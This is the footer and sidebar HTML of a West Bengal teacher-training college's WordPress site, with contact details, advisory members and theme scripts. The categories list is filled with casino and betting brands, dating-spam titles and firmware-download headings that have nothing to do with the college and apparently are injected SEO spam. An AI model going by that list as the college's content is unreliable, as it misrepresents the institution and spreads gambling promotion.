			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://altabhossainptti.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://altabhossainptti.org/category/1win-casino/">1Win Casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://altabhossainptti.org/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://altabhossainptti.org/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://altabhossainptti.org/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://altabhossainptti.org/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://altabhossainptti.org/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://altabhossainptti.org/category/about-2/">about</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://altabhossainptti.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://altabhossainptti.org/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://altabhossainptti.org/category/best-nationality-man-to-datehttps-3-bp-blogspot-com-kbknlnppsdo-vogaaauqobi-aaaaaaaagiq-gwgzmkhtbi4-s400-beautiful-bbw-13_mini-jpgloving-someone-long-distance/">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://altabhossainptti.org/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://altabhossainptti.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://altabhossainptti.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://altabhossainptti.org/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://altabhossainptti.org/category/dating-game-rules/">Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://altabhossainptti.org/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://altabhossainptti.org/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://altabhossainptti.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://altabhossainptti.org/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://altabhossainptti.org/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://altabhossainptti.org/category/is-it-possible-to-fall-in-love-with-someone-even-if-you-dont-share-a-common-language/">Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://altabhossainptti.org/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://altabhossainptti.org/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://altabhossainptti.org/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://altabhossainptti.org/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://altabhossainptti.org/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://altabhossainptti.org/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://altabhossainptti.org/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://altabhossainptti.org/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://altabhossainptti.org/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://altabhossainptti.org/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://altabhossainptti.org/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://altabhossainptti.org/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://altabhossainptti.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://altabhossainptti.org/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://altabhossainptti.org/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://altabhossainptti.org/category/second-marriage-divorce-rate/">Second Marriage Divorce Rate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://altabhossainptti.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://altabhossainptti.org/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://altabhossainptti.org/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://altabhossainptti.org/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://altabhossainptti.org/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://altabhossainptti.org/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://altabhossainptti.org/category/what-are-russian-women-like/">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://altabhossainptti.org/category/windows-dll-error/">Windows Dll Error</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://altabhossainptti.org/category/windows-update-errors/">Windows Update Errors</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Mission &#038; Vision</h3>			<div class="textwidget"><h3 class="widget-title"></h3>
<div class="textwidget">
<p>Altab Hossain PTTI College was established by Altab Charitable Society.Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all.</p>
<p>&nbsp;</p>
</div>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Advisory Members</h3>			<div class="textwidget"><ul>
<li>SAJAHAN BISWAS(President)</li>
<li>EMANI BISWAS(Secretary)</li>
<li>JIARUL ISLAM(Asst. Secretary)</li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Altab Hossain P.T.T.I                                Vill &#8211; Khidirpur,   P.O-Chhabghati          Ps-Suti, Dist-Murshidabad,                  Pin- 742201,  West Bengal,           Email- altabhossainptti@gmail.com<br />
Phone- 9641124630 / 779756613</p>
<p>&nbsp;</p>
<p>To visit college map <a href="https://web.archive.org/web/20190207141847/http://wikimapia.org/#lang=en&amp;lat=23.400830&amp;lon=88.326570&amp;z=18&amp;m=b&amp;show=/23212454/Prasanta-Vaban-of-Vidyanagar-School" target="_blank" rel="noreferrer noopener">Click here</a></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Important Links</h3>			<div class="textwidget"><ul>
<li class="my-1"><a href="http://www.wbuttepa.ac.in/">www.wbuttepa.ac.in</a></li>
<li class="my-1"><a href="http://www.ncte-india.org/">www.ncte-india.org</a></li>
<li class="my-1"><a href="http://www.ercncte.org/">www.ercncte.org</a></li>
<li class="my-1"><a href="http://www.ugc.ac.in/">www.ugc.ac.in</a></li>
<li class="my-1"><a href="http://www.westbengalssc.com/">www.westbengalssc.com</a></li>
<li class="my-1"><a href="http://www.klyuniv.ac.in/">www.klyuniv.ac.in</a></li>
<li>wbbpe.org</li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://altabhossainptti.org/governing-body-2/">Managing Committee</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>	    	    	      <div class="copyright">
	        Copyright@2019 Altab Hossain Ptti.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="#"> </a>
	      <span class="sep">  </span>
			This website maintened  by <a href="#" rel="designer" target="_blank">MICROLIVE TECHNOLOGY</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function() {
				return false;
			};
			document.onselectstart = function() {
				if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
					return false;
				}
				else {
					return true;
				}
			};
			if (window.sidebar) {
				document.onmousedown = function(e) {
					var obj = e.target;
					if (obj.tagName.toUpperCase() == 'SELECT'
							|| obj.tagName.toUpperCase() == "INPUT"
							|| obj.tagName.toUpperCase() == "TEXTAREA"
							|| obj.tagName.toUpperCase() == "PASSWORD") {
						return true;
					}
					else {
						return false;
					}
				};
			}
			document.ondragstart = function() {
				return false;
			};
			/*]]>*/
		</script>
		<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='cycle2-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/custom.min.js?ver=1.0' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206' id='education-hub-navigation-js'></script>
</body>
</html>
